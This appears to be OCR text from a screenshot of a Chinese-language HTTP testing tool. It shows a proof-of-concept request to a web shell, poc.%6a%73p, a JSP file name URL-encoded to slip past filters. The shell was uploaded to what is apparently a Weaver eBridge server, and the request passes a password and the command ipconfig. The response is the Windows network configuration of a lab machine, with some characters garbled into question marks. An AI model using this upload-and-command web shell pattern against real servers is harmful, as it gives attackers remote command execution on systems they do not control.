 Request
数据包扫描 美化 热加载 构造请求
1 GET /upload/202408/DG/poc.%6a%73p?pwd=023&i=ipconfig HTTP/1.1
2 Host ? : 192.168.111.129:8088
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Cookie: EBRIDGE_JSESSIONID=27A0910C10066B555B359FA0F62D4FAB
6 Priority: u=4
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
8 Accept: */*
9
10
Responses 8151bytes / 202ms 美化 渲染 请输入定位响应
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::8106:3723:611e:5f04%8
IPv4 ?? . . . . . . . . . . . . : 192.168.111.129
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.111.2
?????? Ethernet1:
????? DNS ?? . . . . . . . : mshome.net
???? IPv6 ??. . . . . . . . : fe80::33f4:75cd:d5a6:d854%13
IPv4 ?? . . . . . . . . . . . . : 192.168.176.36
???? . . . . . . . . . . . . : 255.255.240.0
????. . . . . . . . . . . . . : 192.168.176.1